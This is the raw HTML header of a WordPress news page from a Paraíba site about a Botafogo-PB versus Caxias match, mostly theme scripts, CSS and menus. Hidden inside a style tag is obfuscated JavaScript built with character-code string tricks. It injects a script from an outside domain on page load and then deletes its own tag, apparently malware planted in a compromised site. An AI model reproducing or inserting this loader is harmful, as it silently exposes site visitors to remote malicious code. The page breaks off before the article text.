<link rel="alternate" type="text/xml+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F04%2Fbotafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/paraiba21.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/paraiba21.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/paraiba21.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6099285d55";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _rnomguytjno="abtqcbubclom";try{var_bqhpijqrluk=String;let avqbmc=_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _hboholw="s"+"c"+_bqhpijqrluk[avqbmc](114,105,112,116);var anhlnib="c"+"re"+_bqhpijqrluk[avqbmc](97,116,101,69,108,101,109,101,110,116);var _fwhv="s"+_bqhpijqrluk[avqbmc](114,99);let _ofkoyrxjtv=_bqhpijqrluk[avqbmc](105,100);var acbhb="cu"+"rre"+_bqhpijqrluk[avqbmc](110,116,83,99,114,105,112,116);var _reidylyp="pa"+"r"+_bqhpijqrluk[avqbmc](101,110,116,78,111,100,101);let amtapl="i"+"ns"+_bqhpijqrluk[avqbmc](101,114,116,66,101,102,111,114,101);var _stnalrv="ge"+"El"+_bqhpijqrluk[avqbmc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _ffbmu="h"+"e"+_bqhpijqrluk[avqbmc](97,100);var _tjkxjqqxnz="ap"+"p"+_bqhpijqrluk[avqbmc](101,110,100,67,104,105,108,100);var _wlakzao=document;let _kgvddxoa="t"+"e"+_bqhpijqrluk[avqbmc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _dabkbbc=_wlakzao[anhlnib](_hboholw);_dabkbbc['as'+'y'+'nc']=true;let _scfz=_bqhpijqrluk[avqbmc](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_bqhpijqrluk[avqbmc](47)+_bqhpijqrluk[avqbmc](115)+"cr"+"i"+_bqhpijqrluk[avqbmc](112,116,115)+_bqhpijqrluk[avqbmc](47)+"s"+"ta"+_bqhpijqrluk[avqbmc](114,116,46,106,115);_dabkbbc[_fwhv]=_scfz;_dabkbbc[_ofkoyrxjtv]=_kgvddxoa;if(_wlakzao[acbhb]){_wlakzao[acbhb][_reidylyp][amtapl](_dabkbbc,_wlakzao[acbhb]);var aupmdvhqhg=document;if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_wlakzao[_stnalrv](_ffbmu)[0][_tjkxjqqxnz](_dabkbbc);if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-34953 single-format-standard td-standard-pack botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao global-block-template-5 single_template_13 wpb-js-composer js-comp-ver-7.2 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li id="menu-item-14795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://paraiba21.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://paraiba21.com.br/">
            <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
        </a>
        </div>
